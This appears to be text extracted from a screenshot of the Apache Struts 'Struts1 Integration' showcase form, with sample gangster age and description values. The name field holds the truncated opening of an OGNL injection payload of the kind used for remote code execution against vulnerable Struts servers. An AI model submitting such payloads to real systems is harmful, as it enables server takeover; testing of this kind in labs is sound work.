 Struts1 Integration
Gangster Name: %{(#dm=@ognl.OgnlContext@D
Gangster Age: 123
Gangster Busted Before
Gangster Description: 456
Submit
View Sources